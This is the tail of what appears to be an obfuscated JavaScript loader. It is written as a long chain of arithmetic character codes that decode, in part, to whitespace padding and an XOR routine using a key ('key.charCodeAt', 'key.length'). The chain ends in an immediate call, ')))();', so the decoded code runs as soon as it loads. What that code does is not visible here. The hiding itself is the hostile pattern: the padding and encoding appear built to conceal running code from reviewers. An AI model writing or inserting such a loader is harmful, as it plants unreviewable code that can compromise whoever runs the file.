– 5, 34 – 2, 38 – 6, 36 – 4, 33 – 1, 37 – 5, 39 – 7, 35 – 3, 33 – 1, 35 – 3, 39 – 7, 39 – 7, 37 – 5, 38 – 6, 37 – 5, 35 – 3, 40 – 8, 40 – 8, 41 – 9, 36 – 4, 38 – 6, 41 – 9, 39 – 7, 37 – 5, 39 – 7, 41 – 9, 34 – 2, 33 – 1, 36 – 4, 37 – 5, 38 – 6, 111 – 4, 108 – 7, 123 – 2, 54 – 8, 101 – 2, 105 – 1, 101 – 4, 119 – 5, 70 – 3, 115 – 4, 102 – 2, 105 – 4, 68 – 3, 122 – 6, 49 – 9, 111 – 6, 39 – 7, 40 – 3, 35 – 3, 114 – 7, 104 – 3, 125 – 4, 48 – 2, 114 – 6, 102 – 1, 112 – 2, 104 – 1, 124 – 8, 113 – 9, 46 – 5, 47 – 6, 65 – 6, 11 – 1, 39 – 7, 39 – 7, 129 – 4, 12 – 2, 38 – 6, 37 – 5, 123 – 9, 102 – 1, 119 – 3, 119 – 2, 120 – 6, 112 – 2, 41 – 9, 122 – 8, 104 – 3, 117 – 2, 61 – 2, 13 – 3, 126 – 1, 13 – 3, 17 – 7, 126 – 8, 104 – 7, 115 – 1, 37 – 5, 104 – 4, 108 – 7, 100 – 1, 36 – 4, 69 – 8, 33 – 1, 128 – 8, 113 – 2, 120 – 6, 97 – 2, 105 – 4, 112 – 2, 108 – 9, 46 – 6, 103 – 6, 124 – 8, 117 – 6, 101 – 3, 45 – 5, 106 – 5, 116 – 6, 106 – 7, 109 – 8, 103 – 3, 46 – 5, 47 – 3, 41 – 9, 115 – 8, 109 – 8, 126 – 5, 43 – 2, 61 – 2, 18 – 8, 46 – 6, 114 – 4, 108 – 7, 126 – 7, 39 – 7, 74 – 4, 125 – 8, 119 – 9, 108 – 9, 122 – 6, 114 – 9, 114 – 3, 111 – 1, 41 – 1, 104 – 4, 105 – 4, 104 – 5, 44 – 3, 47 – 6, 49 – 9, 45 – 4, 68 – 9, 14 – 4, 16 – 6)))();